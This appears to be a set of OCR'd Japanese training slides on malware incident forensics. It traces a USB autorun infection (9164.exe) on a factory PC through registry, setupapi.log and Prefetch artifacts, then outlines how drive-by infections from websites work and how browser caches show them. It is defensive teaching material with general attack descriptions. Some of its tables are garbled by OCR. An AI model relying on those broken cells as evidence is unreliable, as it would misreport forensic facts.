|                   | 🚞 command                             | 1           | 0 2017-10-18 16:27:17                                                   |     | н.    |               | (e                | 996e3                                                                    | 3f-b41a-11e7-8153-000c292 | 083     |
|                   | 💳 Autoplay                            | 1           | 1 2017-10-18 16:27:17                                                   |     |       | ጣታ            | 11.               | 7 /1 -                                                                   | プ. 2017年10日10日 01.27 ※1   |         |
|                   |                                       | 2           | 1 2017-10-18 16:27:17                                                   |     | 119   | リック           |                   | へダノレ                                                                     | 2017年10月19日 01:27 ※       |         |
| ;                 | autoRun 📃                             | -           |                                                                         |     | 114   | たた            | ЖF                | BUSR                                                                     | メモリと同じく 「E·¥9164 eve      | ו<br>של |
|                   | AutoRun                               | 1           | 0 2017-10-16 09:50:15                                                   |     |       |               |                   |                                                                          |                           |         |
|                   | AutoRun                               | 1           | 0 2017-10-16 09:50:15<br>0 2017-10-16 09:50:15                          |     |       | チロ・           | ور ارم<br>میں امی |                                                                          |                           |         |
|                   | AutoRun                               | 1<br>1<br>1 | 0 2017-10-16 09:50:15<br>0 2017-10-16 09:50:15<br>0 2017-10-16 09:50:15 |     |       | よの、<br>動設り    | 定あ                | 5)<br>500<br>100<br>100<br>100<br>100<br>100<br>100<br>100<br>100<br>100 |                           |         |

(※1)Registry Explorerは、タイムスタンプをUTC(協定世界時)で表示するため、日本時間に換算するには+9時間する。

社給USBメモリおよび不明なUSBメモリに、同じ自動実行設定があることを確認





# USBメモリの初回接続日時の確認(setupapi.log)

- 「setupapi.log」に、USBメモリの初回接続日時が記録されます。
- 不明なUSBメモリ(シリアル番号:07083CD4A61B6307)が、工場用パソコンに初めて接続された日時を確認します。

### ◆調査対象のファイル

Windows XP : C:¥Windows¥setupapi.log Windows 7以降 : C:¥Windows¥Inf¥setupapi.dev.log

#### ◆調査内容

USBメモリのハードウェアチップに記録されている以下の情報がログファイルに記録されます。

- 製造元の識別番号(ベンダーID)
- 製品の識別番号(プロダクトID)
- 個体識別番号(シリアル番号)

(注意)USBメモリのハードウェアチップに記録されている情報です。データの記憶領域には記録されません。 (USBメモリのディスクイメージには記録されていません。)





# 「setupapi.log」の確認結果







## ここまでの調査結果の整理

- 工場用パソコンに接続されたUSBメモリの痕跡、および自動実行機能の痕跡を踏まえると、不明なUSBメモリからマルウェアに感染した可能性も考えられますが、まだ断定はできません。
- ◆これまでの調査結果の整理

| 夕社       | シリアル番号<br>Parent         |                  |                                              | 自動実行        | 接続日時                   |                        |  |  |
|----------|--------------------------|------------------|----------------------------------------------|-------------|------------------------|------------------------|--|--|
|          |                          | Id Prefix        |                                              | 設定          | 初回                     | 最終                     |  |  |
| 社給USBメモリ | SNDKB91EA434<br>6D408606 | 8&62f9b7<br>9&0  | e996e33f-b41a-<br>11e7-8153-<br>000c29208375 | E:¥9164.exe | 2017/10/19<br>00:42:17 | 2017/10/19<br>01:27:16 |  |  |
| 不明USBメモリ | 07083CD4A61B6<br>307     | 8&312c0<br>475&0 | d8be01aa-b41f-<br>11e7-8155-<br>000c29208375 | E:¥9164.exe | 2017/10/19<br>01:17:26 | 2017/10/19<br>01:20:56 |  |  |

| イベント              |                     | 工場用パソコン<br>, が感染(推測)<br>'    | 社給USBメモリ<br>に感染(推測)       | 社員用パソコンで<br>ウイルス検知               |
|-------------------|---------------------|------------------------------|---------------------------|----------------------------------|
| 社給USBメモリ<br>の接続履歴 | 10/19 00:42<br>初回接続 |                              | 10/19 01:23~01:27<br>最終接続 | 10/19 01:30<br>社員用パソコン<br>に接続し検知 |
| 不明USBメモリ<br>の接続履歴 |                     | 10/19 01:17~01:20<br>初回/最終接続 |                           |                                  |





# プログラム実行履歴の確認(Prefetch)

- ・ プログラムを実行した痕跡は、Prefetchファイル(拡張子.pf)として記録されます。
- 不明なUSBメモリに感染していたマルウェア「9164.exe」が起動した痕跡があるか確認します。



(補足) Windows XPでは、Prefetchファイル(PFファイル)は、最大128個まで保持される。 同じプログラム名で、異なるファイルパスのハッシュが存在する場合、異なるフォルダから実行されたということ。 なお、PFファイルのデータには、最終起動日時、起動回数、起動直後に読み込まれたファイル等が記録されており、 WinPrefetchView等の調査ツールを利用することで解析できる。





# 「Prefetch」の確認結果

### ◆ 調査用ツールによるPrefetch確認結果の例(WinPrefetchView)

| PF WinPrefetchView                                                  |                     |                     | DE-      | ファイルに相          | していたなイトスタン                               | 3         |                    | $\times$ |
|---------------------------------------------------------------------|---------------------|---------------------|----------|-----------------|------------------------------------------|-----------|--------------------|----------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew <u>O</u> ptions <u>H</u> elp |                     |                     |          |                 |                                          | 04.4      | 0.00               |          |
| 🗙 🔜 🕑 🖻 🖆 🖏 📲                                                       |                     |                     |          | ロクラムの           | 美行日時/:2017年10月19日                        | 01:1:     | 9:29               |          |
| Filename                                                            | Created Time        | Modified Time       | File Si  | Process EXE     | Process Path                             | Run.      | Last Run Time 🔻    | ^        |
| ERUNDLL32.EXE-3E82BC26.pf                                           | 2018/08/22 16:13:55 | 2018/08/22 16:13:55 | 23,906   | RUNDLL32.EXE    | ¥DEVICE¥HARDDISKVOLUME1¥WINDOWS¥SY       | 1         | 2017/10/19 1:20:09 | )        |
| 10101010101010101010101010101010101010                              | 2018/08/22 16:13:55 | 2018/08/22 16:13:55 | 21,758   | 9164.EXE        | ¥DEVICE¥HARDDISK1¥DP(1)0-0+5¥9164.EXE    | 2         | 2017/10/19 1:19:29 |          |
| E IEXPLORE.EXE-27122324.pf                                          | 2018/08/22 16:13:55 | 2018/08/22 16:13:55 | 15,540   | IEXPLORE.EXE    | ¥DEVICE¥HARDDISK<br>VOLUME1¥PROGRAM FILI | 1         | 2017/10/19 1:18:43 | 3        |
| MSPAINT.EXE-11CBB631.pf                                             | 2018/08/22 16:13:55 | 2018/08/22 16:13:55 | 16,440   |                 |                                          | 1         | 2017/10/19 1:18:43 | 3        |
| 164.EXE-2CB4EEF3.pf                                                 | 2018/08/2           | メモリから起す             | 助した-     | 堤合 パス           | が「DP(1)0-0+5」のようた表言                      | アトナリ      | リマ別可能              |          |
| E VERCLSID.EXE-3667BD89.pf                                          | 2018/08/22          |                     |          |                 |                                          | 5-10      |                    |          |
| ERUNDLL32.EXE-1B034EB9.pf                                           | 2018/08/22 (八周      | KHDDの場合             | 12° A    | OLUME18         | いつた衣記)                                   |           |                    |          |
| ERUNDLL32.EXE-3B886D98.pf                                           | 2018/08/22 16:13:55 | 2018/08/22 16:13:55 | 17,502   | RUNDLL32.EXE    | ¥DEVICE¥HARDDISKVOLUME1¥WINDOWS¥SY       | 1         | 2017/10/19 0:42:56 | 5 S      |
| ERUNDLL32.EXE-3ADDA391.pf                                           | 2018/08/22 16:13:55 | 2018/08/22 16:13:55 | 16,710   | RUNDLL32.EXE    | ¥DEVICE¥HARDDISKVOLUME1¥WINDOWS¥SY       | 1         | 2017/10/19 0:42:17 | 1        |
| INOTEPAD.EXE-336351A9.pf                                            | 2018/08/22 16:13:55 | 2018/08/22 16:13:55 | 23,322   | NOTEPAD.EXE     | ¥DEVICE¥HARDDISKVOLUME1¥WINDOWS¥SY       | 2         | 2017/10/19 0:41:27 | 1        |
| TOURSTART.EXE-0D0140ED.pf                                           | 2018/08/22 16:13:55 | 2018/08/22 16:13:55 | 20,842   | TOURSTART.EXE   | ¥DEVICE¥HARDDISKVOLUME1¥WINDOWS¥SY       | 1         | 2017/10/16 18:53:2 | 29 🗸     |
| <                                                                   |                     |                     |          |                 |                                          |           |                    | >        |
| Filename 🧭                                                          | Full Path           | Device              | e Path   |                 |                                          |           |                    | ^        |
| 💷 \$MFT                                                             |                     | ¥DEVI               | CE¥HARE  | DISKVOLUME1¥\$  | MFT                                      |           |                    |          |
| 164.EXE                                                             |                     | ¥DEVI               | CE¥HARE  | DISK1¥DP(1)0-0+ | 5¥9164.EXE                               |           |                    |          |
| 164.EXE                                                             |                     | ¥DEVI               | CE¥HARE  | DISKVOLUME1¥PF  | ROGRAM FILES¥COMMON FILES¥MICROSOFT SH   | ARED¥M    | ISINFO¥9164.EXE    |          |
| 164.EXE                                                             |                     | ¥DEVI               | CE¥HARE  | DISKVOLUME1¥91  | 64.EXE                                   |           |                    |          |
| E ADVAPI32.DLL                                                      |                     | ¥DEVI               | CE¥HARE  | DISKVOLUME1¥W   | INDOWS¥SYSTEM32¥ADVAPI32.DLL             |           |                    |          |
| APPHELP.DLL                                                         |                     | ¥DEVI               | CE¥HARE  | DISKVOLUME1¥W   | INDOWS¥SYSTEM32¥APPHELP.DLL              |           |                    |          |
|                                                                     |                     |                     | CEVILARE |                 |                                          | k ist eta | にマクトラ              |          |
| NirSoft WinPrefetchView                                             |                     |                     |          |                 | ノロシフム起動から約10枚                            | そとう       | にアクセス              |          |
| https://www.nirsoft.net/util                                        | s/win_prefetch_v    | /iew.html           |          |                 | したファイルの一覧                                |           |                    |          |

不明なUSBメモリが接続された直後に、マルウェアが起動したことを確認



## ここまでの調査結果

- エ場用パソコンの作業履歴を確認したところ、「不明なUSBメモリ」は、パソコンの保守
   を委託している会社が持ち込んだものであることが確認できました。
- 委託先のパソコンがマルウェアに感染している可能性があるため、委託先と連携し、 調査を進めることとしました。
  - 本事案のエビデンスは、実習用仮想マシンの「/var/samba/public/bonus/」に保存してありま すので、お時間のある時に、調査に挑戦してみてください。



「体験」はここで終了です。 ご愛読いただき、ありがとうございました。 1.USBメモリからの感染時の挙動

2.ウェブサイトからの感染時の挙動

3.メールからの感染時の挙動

4.感染後の挙動(感染永続化)

## 感染経路の概要

- 脆弱性があるパソコンは、ウェブサイトを閲覧しただけで感染する可能性があります。
  - ① 攻撃者は、第三者のウェブサイトに不正アクセスし、「攻撃コード配布サイト」に自動転送するようコンテンツを改ざんします。
  - ② 改ざんされたウェブサイトにアクセスしたパソコンは、攻撃コード配布サイトにリダイレクトされます。
  - ③ 攻撃コード配布サイトは、脆弱性攻撃コードが起動するように細工したコンテンツをブラウザな どに読み込ませます。
  - ④ 起動に成功した脆弱性攻撃コードは、マルウェア本体をダウンロードし感染します。





## 感染時の挙動と痕跡の概要

- 感染時の挙動と、調査に役立つ痕跡が残る個所を下図に示します。
- マルウェアによる「ファイルアクセスが発生するタイミング」を理解することで、ウイルス 検知アラートから状況を推測することができます。
  - ◆感染時の挙動と痕跡の概要



# ウイルス検知アラートの特徴

・ 検出ファイルのパスが、「ブラウザ関連の一時フォルダ」となります。

### ◆ ウイルス検知アラートの例

| 項目        | 内容の例                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| 検知日時      | 2018年9月8日13:30                                                                                                    |
| 脅威名       | SWF_AXPERGLE.VZ                                                                                                    |
| 検出ファイル名   | C:¥Users¥User10¥AppData¥Local¥Microsoft¥Windows<br><b>¥Temporary Internet Files</b> ¥Low¥Content.IE5¥43MHHANH¥QirRgZ[1].swf |
| 検査の種類     | リアルタイムスキャン                                                                                                    |
| 処理結果      | 隔離                                                                                                    |
| 検出コンピュータ名 | PC0010                                                                                                    |
|           |                                                                                                    |

Internet Explorerの一時フォルダにダウンロードされたファイル (Adobe Flash形式、拡張子.swf)を検知していることから、 ウェブサイトからダウンロードされた脆弱性攻撃コードの検知と推測できる。

# ブラウザ関連の一時フォルダ

- ブラウザは、ウェブサイトのコンテンツを一時フォルダにダウンロードしてから、メモリに 読み込みします。
  - 2回目以降のウェブアクセスでは、一時フォルダのファイル(キャッシュ)にアクセスします。

#### ◆ ブラウザ関連の一時フォルダの例

| ソ.                   | フトウェア                  | フォルダ                                                                                                    |  |  |  |
|----------------------|------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Internet<br>Explorer | IE 8-11<br>(Windows7)  | C:¥Users¥ <b>【</b> ユーザー名】¥AppData¥Local¥Microsoft¥Windows<br>¥Temporary Internet Files¥Content.IE5 <sup>※1</sup> |  |  |  |
|                      | IE 11<br>(Windows8 以降) | C:¥Users¥ <b>【</b> ユーザー名】¥AppData¥Local¥Microsoft¥Windows<br>¥INetCache <sup>※2</sup>                            |  |  |  |
| Firefox 32.0以降       |                        | C:¥Users¥【ユーザー名】¥AppData¥Local¥Mozilla¥Firefox¥Profiles<br>¥【プロファイル名】.default¥cache2                             |  |  |  |
| Chrome               |                        | C:¥Users¥【ユーザー名】¥AppData¥Local¥Google¥Chrome<br>¥User Data¥Default¥Cache                                         |  |  |  |
| Java Applet          |                        | C:¥Users¥ <b>【</b> ユーザー名】¥AppData¥LocalLow¥Sun¥Java¥<br>Deployment¥cache¥6.0¥                                    |  |  |  |

(※1)保護モード/UACが有効の場合は、[前略] ¥Temporary Internet Files¥Low¥Content.IE5 (※2)後述する調査用ツールで解析する場合は、C:¥Users¥【ユーザー名】¥AppData¥Local¥Microsoft¥Windows¥WebCache¥を指定

# (参考)ブラウザのキャッシュ解析ツール

 調査用ツール<sup>※1</sup>で一時フォルダを解析すると、キャッシュのダウンロード元URL、アク セス日時などを確認することができます。

#### ◆ ブラウザのキャッシュ解析ツールの例(IECacheView)

| IECacheView: C:¥Users¥yamato¥AppData¥Local¥Microsoft¥Windows¥WebCache |                  |                                          |                     |                |                 |     |   |           | (      |
|-----------------------------------------------------------------------|------------------|------------------------------------------|---------------------|----------------|-----------------|-----|---|-----------|--------|
| File Edit View Options Help                                           |                  |                                          |                     |                |                 |     |   |           |        |
| 🗠 🔮 隆 🗙   🔽 🕱   🛄 🖗 🗈 😭                                               | Q -¶             |                                          |                     |                |                 |     |   |           |        |
| Filename                                                              | Content Type     | URL                                      | Last Accessed 🗸     | Last Modified  | Expiration Time | La  | Н | File Size | ^      |
| ■ yv[1].gif                                                           | image/gif        | https://beap-bc.yahoo.com/yv?sek=15      | 2018/08/18 23:22:14 | N/A            | 2018/08/18 22:  | N/A | 1 | 43        |        |
| 🖻 xrefid[1].gif                                                       | image/gif        | http://x.dlx.addthis.com/e/xrefid.xgi?n  | 2018/08/18 23:22:14 | N/A            | 2019/09/15 9:1  | N/A | 1 | 44        |        |
| 📞 I[1]                                                                |                  | http://www.bing.com/widget/ls/l?lG=a     | 2018/08/18 23:22:14 | N/A            | N/A             | N/A | 1 | 0         |        |
| 🐒 S3iLGbR7OjL[1].js                                                   | application/x-j  | https://www.facebook.com/rsrc.php/v3     | 2018/08/18 23:22:14 | 2001/01/01 17: | 2019/08/13 22:  | N/A | 1 | 37,790    |        |
| 🖻 um[1].gif                                                           | image/gif        | https://sync.teads.tv/um?eid=19&uid=     | 2018/08/18 23:22:14 | N/A            | N/A             | N/A | 1 | 23        |        |
| 🐒 pubads_impl_240[1].js                                               | text/javascript  | https://securepubads.g.doubleclick.net   | 2018/08/18 23:22:14 | 2018/08/15 2:0 | 2019/08/18 23:  | N/A | 2 | 187,991   |        |
| 🐒 gpt[1].js                                                           | text/javascript  | https://www.googletagservices.com/ta     | 2018/08/18 23:22:14 | N/A            | 2018/08/19 0:3  | N/A | 2 | 20,745    |        |
| 🖻 1844678947742695247[1].gif                                          | image/gif        | http://pr-bh.ybp.yahoo.com/sync/msft/    | 2018/08/18 23:22:14 | N/A            | 2018/08/18 22:  | N/A | 1 | 43        |        |
| 📞 csx[1]                                                              |                  | http://s.thebrighttag.com/csx?tp=an&u    | 2018/08/18 23:22:14 | N/A            | 2018/08/18 22:  | N/A | 1 | 0         |        |
| i pixel[1].gif                                                        | image/gif        | http://cm.adform.net/pixel?adform_pi     | 2018/08/18 23:22:13 | 2016/07/28 22: | N/A             | N/A | 2 | 43        |        |
| 10405492_766507263396088_5067                                         | image/jpeg       | https://scontent-nrt1-1.xx.fbcdn.net/v/t | 2018/08/18 23:22:13 | 2014/10/01 12: | 2018/09/01 23:  | N/A | 1 | 1,354     |        |
| BBM4rM8[1].jpg                                                        | image/jpeg       | http://img-s-msn-com.akamaized.net/t     | 2018/08/18 23:22:13 | 2018/08/18 13: | 2018/08/23 13:  | N/A | 1 | 48,168    |        |
| BBM4qcg[2].jpg                                                        | image/jpeg       | http://img-s-msn-com.akamaized.net/t     | 2018/08/18 23:22:13 | 2018/08/18 11: | 2018/08/23 11:  | N/A | 1 | 17,621    |        |
| BBM48pg[1].jpg                                                        | image/jpeg       | http://img-s-msn-com.akamaized.net/t     | 2018/08/18 23:22:13 | 2018/08/18 9:3 | 2018/08/23 9:3  | N/A | 1 | 8,183     |        |
| 🐒 1K4z25eQNEX[1].js                                                   | application/x-j  | https://www.facebook.com/rsrc.php/v3     | 2018/08/18 23:22:13 | 2001/01/01 17: | 2019/08/18 20:  | N/A | 1 | 118,579   |        |
| 🐒 1BjrYUERys4[1].js                                                   | application/x-j  | https://www.facebook.com/rsrc.php/v3     | 2018/08/18 23:22:13 | 2001/01/01 17: | 2019/08/17 17:  | N/A | 1 | 501       |        |
| BBM516Z[1].jpg                                                        | image/jpeg       | http://img-s-msn-com.akamaized.net/t     | 2018/08/18 23:22:13 | 2018/08/18 16: | 2018/08/23 16:  | N/A | 1 | 22,036    |        |
| 🐒 eL9OkNL3UT-[1].js                                                   | application/x-j  | https://www.facebook.com/rsrc.php/v3     | 2018/08/18 23:22:13 | 2001/01/01 17: | 2019/08/18 11:  | N/A | 1 | 303,152   |        |
| BBM4xaj[1].jpg                                                        | image/jpeg       | http://img-s-msn-com.akamaized.net/t     | 2018/08/18 23:22:13 | 2018/08/18 16: | 2018/08/23 16:  | N/A | 1 | 14,242    |        |
